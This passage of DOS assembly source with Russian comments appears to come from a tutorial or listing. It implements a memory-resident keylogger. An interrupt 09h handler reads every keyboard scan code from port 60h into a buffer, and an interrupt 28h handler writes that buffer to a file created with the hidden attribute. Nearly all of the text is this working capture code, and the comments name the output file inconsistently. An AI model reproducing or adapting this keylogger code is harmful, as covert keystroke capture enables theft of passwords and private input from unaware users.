 push cs
pop ds
; Проверим флаг EnWrBuf, если EnWrBuf = 1, запись в буфер Buf,
; в противном случае - переход на "старый" обработчик 09h
cmp EnWrBuf, 0
jz OutOfHandler09h
push ax bx
in al, 60h ; Считывание скен-кода клавиши
mov bx, Count ; Считывание значения Count
mov Buf[bx],al ; Запись скен-кода в буфер Buf
inc Count ; Увеличение содержимого Count на 1
cmp bx, Max ; Сравнение значения Count
; со значением Max
jnz BufNotFull
mov EnWrBuf, 0 ; Буфер полон
mov EnWrFile, 1 ; Разрешение записи в файл
BufNotFull:
pop bx ax
OutOfHandler09h:
pop ds
jmp DWORD PTR cs: Old09h
; переход на "старый" обработчик 09h
;===== Наш обработчик прерывания 28h ===============================
New28h: push ds
push cs
pop ds
; Переход на "старый" обработчик 28h
pushf
call DWORD PTR Old28h
; Если EnWrFile = 0, на выход из обработчика, в противном
; случае - запись содержимого буфера Buf в файл key.bin
cmp EnWrFile, 0
jz OutOfHandler28h
; Запись содержимого буфера Buf в файл myfile.bin
push ax bx cx dx
mov ah, 3ch
mov cx, 2 ; Атрибут файла
mov dx, OFFSET FName
int 21h ; Открытие файла
jc EndWr
mov bx, ax
mov ah, 40h
mov cx, 100h
mov dx, OFFSET Buf
int 21h ; Запись в файл
mov ah, 3eh
int 21h ; Закрытие файла